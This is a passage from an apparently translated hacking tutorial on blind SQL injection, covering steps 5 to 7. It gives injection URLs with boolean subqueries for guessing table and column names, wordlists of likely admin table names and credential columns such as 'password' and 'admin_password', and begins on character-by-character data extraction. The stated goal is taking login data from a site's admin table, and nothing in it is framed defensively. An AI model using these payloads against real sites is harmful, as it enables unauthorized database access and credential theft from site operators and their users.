 5) Finding table name
To find table names all we have to do is guess. First we gonna find table name then after column
name from table.
We have link and we are gonna try to get names of different tables. If page is loaded normally it
means that table name is there and exists.
Code:
http://www.site.com/index.php?id=1+and+(select+1+from+ime_tabele+limit+0,1)=1
Our main objective is to to find data from admin table, we can also use:
Code:
admin
administrator
member
login
members
adm
user
users
tbl_admin
6) Finding column name
Now when we found name of table we wanted it is time to find column name. We doing same as
for table. There is name matching, if page is loaded normally then column exists. We need
logging data so commonly columns gonna be:
Code:
username
admin
admin_username
uname
user
nick
password
pwrod
admin_password
pw
pass
Link that we use for columns is:
Code:
http://www.sajt.com/index.php?id=1+and+(select+substring(concat(1,ime_kolone)
,1,1)from+ime_tabele+limit+0,1)=1
7) Taking data from columns
In whole Blind SQL this gonna be most bored and longest part. Here we gonna need ASCII
table.
Code:
http://www.asciitable.com/
 